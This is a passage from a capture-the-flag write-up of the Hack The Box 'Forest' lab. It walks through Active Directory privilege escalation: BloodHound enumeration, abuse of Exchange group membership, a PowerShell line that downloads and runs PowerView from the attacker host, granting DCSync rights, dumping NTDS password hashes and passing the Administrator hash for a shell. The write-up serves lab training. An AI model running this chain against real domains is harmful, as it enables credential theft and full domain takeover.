-a-hs- 7/16/2016 6:10 AM 1 BOOTNXT
-a-hs- 11/16/2020 10:35 AM 402653184 pagefile.sys
Recovery could be interesting if there's any backed up files.
\*Evil-WinRM\* PS C:\\\> cd Recovery
\*Evil-WinRM\* PS C:\\Recovery\> ls -force
Directory: C:\\Recovery
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 9/18/2019 10:07 AM 971 ReAgentOld.xml
Ok, I remember seeing that ReAgentOld.xml file earlier during my foothold enumeration, but I couldn't read it at the time I think? Whats the file contents now?
\*Evil-WinRM\* PS C:\\Recovery\> type ReAgentOld.xml
<?xml version='1.0' encoding='utf-8'?>
<WindowsRE version="2.0">
<WinreBCD id="{00000000-0000-0000-0000-000000000000}"/>
<WinreLocation path="" id="0" offset="0" guid="{00000000-0000-0000-0000-000000000000}"/>
<ImageLocation path="" id="0" offset="0" guid="{00000000-0000-0000-0000-000000000000}"/>
<PBRImageLocation path="" id="0" offset="0" guid="{00000000-0000-0000-0000-000000000000}" index="0"/>
<PBRCustomImageLocation path="" id="0" offset="0" guid="{00000000-0000-0000-0000-000000000000}" index="0"/>
<InstallState state="0"/>
<OsInstallAvailable state="0"/>
<CustomImageAvailable state="0"/>
<IsAutoRepairOn state="0"/>
<WinREStaged state="0"/>
<OperationParam path=""/>
<OsBuildVersion path=""/>
<OemTool state="0"/>
<IsServer state="0"/>
<DownlevelWinreLocation path="" id="0" offset="0" guid="{00000000-0000-0000-0000-000000000000}"/>
<IsWimBoot state="0"/>
<ScheduledOperation state="0"/>
</WindowsRE>
Oh, that wasn't helpful lol. Oh, I should rerun some of my domain enumeration, but credentialed this time. The scans that failed the most were all the smbmap scans, I should rerun those.
smbmap -u svc-alfresco -p "s3rvice" -H forest.htb -P 445 2>&1 | tee -a ./scans/smbmap-credentialed-share-permissions.txt
\[+\] IP: forest.htb:445 Name: unknown
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
ADMIN\$ NO ACCESS Remote Admin
C\$ NO ACCESS Default share
IPC\$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Ok, I have read access to a few different folders now. Is there anything in them?
root@kali# smbclient \\\\10.10.10.161\\NETLOGON -U svc-alfresco
Enter WORKGROUP\\svc-alfresco\'s password:
Try \"help\" to get a list of possible commands.
smb: \\\> dir
. D 0 Wed Sep 18 13:45:49 2019
.. D 0 Wed Sep 18 13:45:49 2019
10340607 blocks of size 4096. 7686681 blocks available
Not NETLOGON, what about SYSVOL?
smbclient \\\\10.10.10.161\\SYSVOL -U svc-alfresco
Enter WORKGROUP\\svc-alfresco\'s password:
Try \"help\" to get a list of possible commands.
smb: \\\> ls
. D 0 Wed Sep 18 13:45:49 2019
.. D 0 Wed Sep 18 13:45:49 2019
htb.local Dr 0 Wed Sep 18 13:45:49 2019
10340607 blocks of size 4096. 7686553 blocks available
Ok... what's in htb.local?
smb: \\\> ls htb.local\\
. D 0 Wed Sep 18 06:58:53 2019
.. D 0 Wed Sep 18 06:58:53 2019
DfsrPrivate DHSr 0 Wed Sep 18 06:58:53 2019
Policies D 0 Wed Sep 18 13:45:57 2019
scripts D 0 Wed Sep 18 13:45:49 2019
10340607 blocks of size 4096. 7686505 blocks available
And in scripts?
smb: \\htb.local\\scripts\\\> ls
. D 0 Wed Sep 18 13:45:49 2019
.. D 0 Wed Sep 18 13:45:49 2019
10340607 blocks of size 4096. 7686505 blocks available
Ok. Time to enumerate using BloodHound. First I cd into the SMB share I hosted on my Kali machine, then I executed the SharpHound.exe binary.
\*Evil-WinRM\* PS C:\\users\\svc-alfresco\> cd [\\\\10.10.14.15\\JOEY](file://10.10.14.15/JOEY)
\*Evil-WinRM\* PS Microsoft.PowerShell.Core\\FileSystem::\\\\10.10.14.15\\JOEY\> .\\SharpHound.exe -c all
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Initializing SharpHound at 1:22 PM on 11/16/2020
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
\[+\] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
\[+\] Cache File Found! Loaded 208 Objects in cache
\[+\] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) \-- Using 23 MB RAM
Status: 123 objects finished (+123 61.5)/s \-- Using 28 MB RAM
Enumeration finished in 00:00:02.9373854
Compressing data to .\\20201116132239_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 1:22 PM on 11/16/2020! Happy Graphing!
Then I drag/drop the output file into the bloodhound window. After it processes, the first thing I search for is the user svc-alfresco, so I can mark it as already owned.

Then I find Administrator, and select to find shortest path from owned to it.

Since I am a member of Account Operators, svc-alfresco has permissions to create users, but I can't add them to defined high-privilege groups like Administrator, etc. But, I am unrestricted in adding them to groups that are members of those groups.
Now I need to add my svc-alfresco user to the Exchange Windows permissions group. Looking at the group first shows that there is currently no members, and the comment shows that it allows for the running of cmdlets on behalf of users via the management service, and that its member users have permission to read and modify all Windows accounts and groups, no restrictions!
*Evil-WinRM* PS C:\users\svc-alfresco> net group "Exchange Windows Permissions"
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
The command completed successfully.
Then I add the current user to the group, and check to make sure it was successful.
*Evil-WinRM* PS C:\users\svc-alfresco> net group "Exchange Windows Permissions" /add svc-alfresco
The command completed successfully.
*Evil-WinRM* PS C:\users\svc-alfresco> net group "Exchange Windows Permissions"
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
svc-alfresco
The command completed successfully.
Then I source PowerView.ps1.
\*Evil-WinRM\* PS C:\users\svc-alfresco> IEX(New-Object Net.webClient).downloadString('http://10.10.14.15/PowerView.ps1')
After that's run, I follow the abuse info from bloodhound. First I create a PSCredential object.
\*Evil-WinRM\* PS C:\\users\\svc-alfresco\> \$SecPassword = ConvertTo-SecureString \'s3rvice\' -AsPlainText -Force
\*Evil-WinRM\* PS C:\\users\\svc-alfresco\> \$Cred = New-Object System.Management.Automation.PSCredential(\'HTB\\svc-alfresco\', \$SecPassword)
Now I am ready to use the Add-DomainObjectAcl.
\*Evil-WinRM\* PS C:\\Users\\svc-alfresco\\Documents\> Add-DomainObjectAcl -Credential \$Cred -TargetIdentity \"DC=htb,DC=local\" -PrincipalIdentity sv
c-alfresco -Rights DCSync
Then I can run secretsdump.py
root@kali# secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161
//BREAK//
Maybe I need to do this with a different user? I create a user ted.
\*Evil-WinRM\* PS C:\\Users\\svc-alfresco\\Documents\> net user ted Pleasesub /add /domain
The command completed successfully.
Add ted to Exchange Permissions Group.
net group \"Exchange Windows Permissions\" /add ted
The command completed successfully.
\*Evil-WinRM\* PS C:\\Users\\svc-alfresco\\Documents\> net group \"Exchange Windows Permissions\"
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
ted
The command completed successfully.
Then I store my DC auth information of user ted.
\*Evil-WinRM\* PS C:\\users\\svc-alfresco\> \$SecPassword = ConvertTo-SecureString \'Pleasesub\' -AsPlainText -Force
\*Evil-WinRM\* PS C:\\users\\svc-alfresco\> \$Cred = New-Object System.Management.Automation.PSCredential(\'HTB\\ted\', \$SecPassword)
Then I give user ted DCSync rights.
\*Evil-WinRM\* PS C:\\Users\\svc-alfresco\\Documents\> Add-DomainObjectAcl -Credential \$Cred -TargetIdentity \"DC=htb,DC=local\" -PrincipalIdentity ted -Rights DCSync
Then I try to dump the NTDS.DIT secrets with secretsdump.py, which works!
root@kali# secretsdump.py HTB.local/ted:Pleasesub@10.10.10.161
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
\[-\] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s\_access_denied
\[\*\] Dumping Domain Credentials (domain\\uid:rid:lmhash:nthash)
\[\*\] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

I pass the admin hash to evil-winrm.
evil-winrm -i 10.10.10.161 -u administrator -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
\*Evil-WinRM\* PS C:\\Users\\Administrator\\Documents\>
And I'm logged in!
root/SYSTEM Compromise